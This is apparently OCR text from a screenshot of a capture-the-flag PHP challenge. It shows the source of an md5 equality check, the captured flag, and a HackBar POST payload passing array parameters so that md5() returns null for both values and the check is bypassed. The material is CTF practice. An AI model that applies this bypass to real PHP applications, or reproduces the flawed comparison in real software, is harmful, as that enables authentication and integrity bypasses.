 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{80d7ed89-83f1-4e1b-99c2-3ef355335830}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2